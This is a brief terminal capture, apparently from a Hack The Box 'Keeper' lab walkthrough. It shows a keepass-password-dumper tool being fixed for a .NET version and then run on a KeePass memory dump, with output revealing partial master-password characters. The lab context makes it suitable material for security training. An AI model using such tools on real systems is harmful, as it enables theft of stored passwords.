 ┌──(kali㉿kali)-[~/HTB/Machines/Keeper/keepass-password-dumper]
└─$ dotnet run ../KeePassDumpFull.dmp
/usr/share/dotnet/sdk/6.0.400/Sdks/Microsoft.NET.Sdk/targets/Microsoft.NET.TargetFrameworkInference.targets(144,5): error NETSDK1045:
The current .NET SDK does not support targeting .NET 7.0.  Either target .NET 6.0 or lower, or use a version of the .NET SDK that supp
orts .NET 7.0. [/home/kali/HTB/Machines/Keeper/keepass-password-dumper/keepass_password_dumper.csproj]
The build failed. Fix the build errors and run again.
┌──(kali㉿kali)-[~/HTB/Machines/Keeper/keepass-password-dumper]
└─$ nano ke*csproj
┌──(kali㉿kali)-[~/HTB/Machines/Keeper/keepass-password-dumper]
└─$ dotnet run ../KeePassDumpFull.dmp
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●●d
Found: ●●d